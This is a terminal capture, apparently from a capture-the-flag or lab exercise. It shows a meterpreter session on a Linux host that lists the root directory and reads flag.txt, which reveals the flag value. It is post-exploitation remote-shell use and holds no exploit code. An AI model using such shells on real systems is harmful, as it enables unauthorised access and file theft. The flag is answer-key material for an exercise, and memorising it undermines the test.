 meterpreter > cd /
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2021-01-09 07:23:37 -0800 bin
40755/rwxr-xr-x 4096 dir 2021-01-09 07:29:21 -0800 boot
40755/rwxr-xr-x 3860 dir 2021-01-09 07:27:30 -0800 dev
40755/rwxr-xr-x 4096 dir 2021-01-09 07:29:38 -0800 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 58459303 fil 2021-01-09 07:29:21 -0800 initrd.img
100644/rw-r--r-- 58434720 fil 2021-01-09 07:17:42 -0800 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2021-01-09 07:18:07 -0800 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2021-01-09 07:14:09 -0800 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 1000 dir 2021-01-09 07:35:30 -0800 run
40755/rwxr-xr-x 12288 dir 2021-01-09 07:23:37 -0800 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2021-01-09 10:14:02 -0800 sys
41777/rwxrwxrwx 4096 dir 2021-01-09 07:25:56 -0800 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8388256 fil 2021-01-06 03:22:43 -0800 vmlinuz
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >